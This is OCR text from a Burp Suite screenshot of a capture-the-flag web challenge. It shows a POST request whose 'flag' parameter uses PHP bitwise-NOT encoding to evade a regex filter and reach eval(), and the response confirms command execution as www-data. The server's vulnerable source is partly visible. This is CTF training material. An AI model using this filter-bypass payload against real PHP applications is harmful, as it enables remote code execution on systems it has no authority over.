 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.6.3 - 临时项目 - licensed to google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < >
目标: http://platform
请求
美化 Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: platform.ctf.cyberworks.vip:31052
3 Content-Length: 141
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://platform.ctf.cyberworks.vip:31052
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://platform.ctf.cyberworks.vip:31052/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: LB_Session=4bf2bed9efdd8828
14 Connection: keep-alive
15
16 adminUser=
http://127.0.0.1/fllllag.php?flag=(~%258C%2586%258C%258B%259A%2592)(~%2588%2597%2590%
%2592%2596)%3b%26=&adminPwd=cGFzc3dvcmQ%3D
Search
0高亮
准备完毕
响应
美化 Raw Hex 页面渲染 Chinese \n
if (preg_match('/\s|\t|\r|\n|\+/', $flag)) {
die("waf!");
}
if (preg_match('/\[|\^|\]|\"|\\-|\\$|\*|\?|\<|\>|\\=|\`/', $fl
die("waf!!");
}
if (preg_match('/[a-zA-Z]/i', $flag)) {
die("waf!!");
}
echo "你能拿到flag么？";
eval($flag);
} else {
echo "细心观察";
}
} else {
echo("非本地用户");
}
?>
你能拿到flag么？www-data
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
名称
Host
Content-Le
Cache-Con
Accept-Lan
Upgrade-In
Origin
Content-Ty
User-Agen
Accept
Referer
Accept-Enc
Cookie
Connection